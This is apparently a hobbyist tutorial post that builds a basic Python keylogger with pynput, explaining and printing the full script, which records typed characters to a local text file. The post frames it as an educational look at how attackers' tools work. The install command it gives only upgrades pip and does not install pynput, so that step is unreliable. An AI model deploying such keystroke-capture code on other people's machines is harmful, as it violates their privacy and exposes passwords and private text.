Installing And Importing The Required Module And Packages
For this project we need to install the pynput package and make use of the keyboard module.
The keyboard moduel is required to monitor keyboard inputs. This allows for the program to listen for key presses.
The package can be installed via the terminal using the following command:
python.exe -m pip install --upgrade pip
Once the package is installed, we need to import the module using the following line:
# Importing the necessary module
from pynput import keyboard
Creating A Function
Firstly, we define a function named keyPressed that takes a key parameter which represents the key that is pressed.
A print line is added to see the real-time presses.
The function then creates a file named “keyfile.txt” in append mode so that previous content in the file is not overwritten. This file will keep a record of all keys pressed. The with ensures the file is properly closed after the code is executed.
Inside the try block, the code attempts to get the character representation of the pressed key and if successfull it writes this character to “keyfile.txt” file.
The except is used in case there are any exception that occur (when the key pressed doesnt have a character representaion, like Shift or Ctrl) in which case it will print out the message “Error getting char”.
def keyPressed(key):
# Function to handle key press events
# Print the string representation of the pressed key
print(str(key))
# Open a file named "keyfile.txt" in append mode
with open("keyfile.txt", 'a') as logKey:
try:
# Attempt to get the character representation of the key
char = key.char
# Write the character to the file
logKey.write(char)
except:
# If an exception occurs (e.g., for special keys), print an error message
print("Error getting char")
Main Code
This block of code sets up the keyboard listener, starts it running in the background, by creating a new Listener object from the keyboard module. The on_press parameter is set to the keyPressed function we defined earlier. This means that every time a key is pressed, the keyPressed function will be called with the key as its argument. The main program runs indefinitely (or until the user decides to end it by pressing Enter). This allows the script to continuously monitor and log keystrokes for as long as it’s left running.
# Check if this script is being run directly (not imported)
if __name__ == "__main__":
# Create a keyboard listener that calls keyPressed function on each key press
listener = keyboard.Listener(on_press=keyPressed)
# Start the listener in a non-blocking fashion
listener.start()
# Keep the script running until user presses Enter
input()
The Full Code
# Import the keyboard module from pynput library
from pynput import keyboard
def keyPressed(key):
# Function to handle key press events
# Print the string representation of the pressed key
print(str(key))
# Open a file named "keyfile.txt" in append mode
with open("keyfile.txt", 'a') as logKey:
try:
# Attempt to get the character representation of the key
char = key.char
# Write the character to the file
logKey.write(char)
except:
# If an exception occurs (e.g., for special keys), print an error message
print("Error getting char")
# Check if this script is being run directly (not imported)
if __name__ == "__main__":
# Create a keyboard listener that calls keyPressed function on each key press
listener = keyboard.Listener(on_press=keyPressed)
# Start the listener in a non-blocking fashion
listener.start()
# Keep the script running until user presses Enter
input()
Contents Of keyfile.txt

Conclusion
This project has given me more hands on experience with python but also get a better understanding of how key loggers function as well gain a better insight on how threat actors operate when building such malicious programs. It is important to note that this project was purely for educational and training purposes.